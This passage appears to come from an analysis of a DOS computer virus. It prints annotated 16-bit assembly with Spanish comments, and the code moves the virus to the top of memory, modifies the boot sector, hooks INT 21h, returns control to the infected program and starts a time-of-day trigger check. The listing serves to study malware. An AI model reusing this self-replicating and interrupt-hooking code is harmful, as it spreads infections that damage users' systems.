 2061:0EDB 26 ES:
2061:0EDC A30300 MOV [0003],AX
2061:0EDF 26 ES: ;En el PSP, restar A7H a la
2061:0EE0 812E1200A700 SUB WORD PTR [0012],00A7 ;#ltima direcci"n segmento que
;puede asignar el sistema.
2061:0EE6 26 ES: ;Copiar el c"digo del virus
2061:0EE7 8E061200 MOV ES,[0012] ;a partir de la direcci"n
2061:0EEB 33FF XOR DI,DI ;segmento indicada por ES.
2061:0EED B96908 MOV CX,0869 ;Tama$o del virus
2061:0EF0 FC CLD ;ES se carga con el contenido en
2061:0EF1 F3 REPZ ;el offset 02 del PSP que indica
2061:0EF2 A4 MOVSB ;el valor segmento mas alto
;de la memoria.
2061:0EF3 06 PUSH ES ;Cargar DS con el valor de ES, que
2061:0EF4 1F POP DS ;apunta al final de la memoria
;convencional.
2061:0EF5 C606E90001 MOV BYTE PTR [00E9],01
2061:0EFA E8BC00 CALL 0FB9 ;Manipular el sector de arranque.
2061:0EFD E88401 CALL 1084 ;Cambiar el vector de INT21.
2061:0F00 07 POP ES ;Restaurar registros.
2061:0F01 58 POP AX ;
2061:0F02 06 PUSH ES ;
2061:0F03 1F POP DS ;
2061:0F04 5E POP SI ;
2061:0F05 2E CS: ;Saltar al punto de entrada
2061:0F06 8E94C600 MOV SS,[SI+00C6] ;original del programa
2061:0F0A 2E CS: ;infectado.
2061:0F0B FFACC200 JMP FAR [SI+00C2] ;
;--------------------------------------------------------------------------
2061:0F0F 50 PUSH AX
2061:0F10 51 PUSH CX
2061:0F11 52 PUSH DX
2061:0F12 B402 MOV AH,02 ;Leer la hora actual en el reloj
2061:0F14 CD1A INT 1A ;de tiempo real del sistema.
2061:0F16 80FD10 CMP CH,10 ;(Son las 10 de la ma$ana?
2061:0F19 7549 JNZ 0F64 ;
5